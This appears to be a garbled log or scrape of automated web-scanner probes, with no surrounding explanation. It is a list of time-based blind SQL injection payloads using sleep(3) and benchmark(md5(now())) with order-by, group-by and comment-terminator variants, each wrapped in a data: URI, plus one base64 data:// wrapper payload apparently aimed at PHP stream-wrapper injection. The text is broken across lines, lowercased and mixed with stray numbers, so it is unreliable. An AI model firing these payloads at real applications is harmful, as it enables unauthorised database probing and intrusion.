
data:text/plain,
and x=y&&benchmark(2999999,md5(now()))&&157
181
data:text/plain,
and benchmark(2999999,md5(now())) and 1a=0 a
nd 1=156791
data:text/plain,
and sleep(3) order by 161125341
data:text/plain,
and sleep(3) order by 641125501
data:text/plain,
and sleep(3) and 0=0a=0 and x=x64591
data:text/plain,
and sleep(3))) group by 38 --89571
data:text/plain,
and sleep(3) order by 640 #76131
data:text/plain,
and sleep(3)) __114401
data:text/plain,
and x=y and x=y and sleep(3) order by 6391324
61
data:text/plain,
and x=y2121121121212.157081
data:text/plain,
and sleep(3) and 0=0a=0&&sleep(3)&&164641
data://text/plain;base64,pd9wahagzwnobybtzduoindlynnjyw4ikts/pg
==.")(...)(152861
data:text/plain,
&&benchmark(2999999,md5(now()))&&154231
data:text/plain,
and x=y and x=y and sleep(3) order by 62113265